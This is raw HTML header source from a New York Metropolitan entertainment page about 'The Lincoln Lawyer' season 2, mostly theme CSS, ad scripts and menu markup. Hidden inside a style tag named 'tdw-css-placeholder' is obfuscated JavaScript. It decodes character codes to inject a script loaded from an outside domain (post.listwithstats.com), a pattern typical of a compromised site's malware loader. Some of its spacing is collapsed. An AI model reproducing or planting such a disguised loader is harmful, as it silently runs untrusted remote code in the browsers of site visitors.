var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="47153d0de4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}body{background-color:#000000}.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#eeeeee}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#eeeeee}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#eeeeee!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#eeeeee}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#890000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#890000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#890000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #890000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#890000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#aaaaaa}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#aaaaaa}.td-theme-wrap .td-mega-span h3 a{color:#d3d3d3}.td-theme-wrap .td_mega_menu_sub_cats a{color:#dbdbdb}.td-theme-wrap .td-aj-search-results .td-module-title a,.td-theme-wrap #td-header-search,.td-theme-wrap .header-search-wrap .result-msg a{color:#cecece}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#0a0a0a}.td-header-wrap .td-logo-text-container .td-logo-text{color:#eeee22}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#548c07}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#d6d6d6}.post .td-post-header .entry-title{color:#aaaaaa}.td_module_15 .entry-title a{color:#aaaaaa}.td-module-meta-info .td-post-author-name a{color:#aaaaaa}.td-post-content,.td-post-content p{color:#eeeeee}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#eeeeee}.td_module_wrap .td-module-title{font-family:"Nixie One"}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Nixie One"}.post .td-post-header .entry-title{font-family:"Nixie One"}.td-post-content p,.td-post-content{font-family:"Hind Madurai";font-weight:normal}</style>

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22175668668/NYCSB1', [336, 280], 'div-gpt-ad-1609308635191-0').addService(googletag.pubads());
 googletag.defineSlot('/22175668668/NYCSB2', [336, 280], 'div-gpt-ad-1609309160207-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
  <!--  googletag.pubads().collapseEmptyDivs(); -->
    googletag.enableServices();
  });
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#eeeeee}.tdm-btn-style2:before{border-color:#eeeeee}.tdm-btn-style2{color:#eeeeee}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #eeeeee;-moz-box-shadow:0 2px 16px #eeeeee;box-shadow:0 2px 16px #eeeeee}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #eeeeee;-moz-box-shadow:0 4px 26px #eeeeee;box-shadow:0 4px 26px #eeeeee}</style>

	<style id="tdw-css-placeholder">(function(){try{var_msopznmxvih=String;let_tozflvbg=_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_msopznmxvih["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_rirorujef="s"+"c"+_msopznmxvih[_tozflvbg](114,105,112,116),_gyhnrkjhbl="c"+"re"+_msopznmxvih[_tozflvbg](97,116,101,69,108,101,109,101,110,116),afgslxmlxhbw="s"+_msopznmxvih[_tozflvbg](114,99),_hzpacoxt=_msopznmxvih[_tozflvbg](105,100),_hadrha="cu"+"rre"+_msopznmxvih[_tozflvbg](110,116,83,99,114,105,112,116);varaadcy="pa"+"r"+_msopznmxvih[_tozflvbg](101,110,116,78,111,100,101),_epkpnhouuwi="i"+"ns"+_msopznmxvih[_tozflvbg](101,114,116,66,101,102,111,114,101),_gcebpbzvno="ge"+"El"+_msopznmxvih[_tozflvbg](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_vujtoixndn="h"+"e"+_msopznmxvih[_tozflvbg](97,100),_qoskimwcvdw="ap"+"p"+_msopznmxvih[_tozflvbg](101,110,100,67,104,105,108,100),_kruohf=document;vararjtodvwwvp="t"+"e"+_msopznmxvih[_tozflvbg](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_qzlakw=_kruohf[_gyhnrkjhbl](_rirorujef),_wtcxzkn=_msopznmxvih[_tozflvbg](104,116,116,112,115,58,47,47)+_msopznmxvih[_tozflvbg](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](115,111,117,114,99,101,115)+_msopznmxvih[_tozflvbg](47)+_msopznmxvih[_tozflvbg](112)+"o"+"st"+_msopznmxvih[_tozflvbg](46,106,115);_qzlakw[afgslxmlxhbw]=_wtcxzkn;_qzlakw[_hzpacoxt]=arjtodvwwvp;if(_kruohf[_hadrha]){_kruohf[_hadrha][aadcy][_epkpnhouuwi](_qzlakw,_kruohf[_hadrha])}else{_kruohf[_gcebpbzvno](_vujtoixndn)[0][_qoskimwcvdw](_qzlakw)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-155153 single-format-standard td-standard-pack everything-we-know-about-the-lincoln-lawyer-season-2-part-2 global-block-template-12 td-black-pro tdb_template_8871 white-menu tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-header-menu-container"><ul id="menu-main-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life">Life</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel">Travel</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.newyorkmetropolitan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2{margin-bottom:55px!important;padding-top:5px!important;padding-bottom:5px!important}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:22%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{position:relative}}</style>
